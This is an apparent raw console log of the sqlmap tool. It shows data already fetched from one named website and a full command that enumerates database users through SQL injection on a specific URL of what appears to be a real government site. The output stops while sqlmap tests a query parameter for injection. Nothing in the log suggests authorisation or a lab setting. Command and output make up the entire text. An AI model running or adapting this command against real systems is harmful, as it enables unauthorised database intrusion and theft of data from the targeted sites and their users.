 sqlmap
[17:05:32] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.xnfcj.com'
[*] shutting down at: 17:05:32
C:\Python27\sqlmap>sqlmap.py -u "http://www.essfdc.gov.cn/PubInfo/StatData.asp?Q
ryToday=%C9%CC%D2%B5%D3%C3%B7%BF&fwlx=%C9%CC%D2%B5%D3%C3%B7%BF&QryOfYear=%C9%CC%
C6%B7%B7%BF" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:06:20
[17:06:20] [INFO] using 'C:\Python27\sqlmap\output\www.essfdc.gov.cn\session' as
session file
[17:06:20] [INFO] testing connection to the target url
[17:06:21] [INFO] testing if the url is stable, wait a few seconds
[17:06:22] [INFO] url is stable
[17:06:22] [INFO] testing if GET parameter 'QryToday' is dynamic
[17:06:22] [WARNING] GET parameter 'QryToday' is not dynamic
[17:06:22] [WARNING] heuristic test shows that GET parameter 'QryToday' might no
t be injectable
[17:06:22] [INFO] testing sql injection on GET parameter 'QryToday'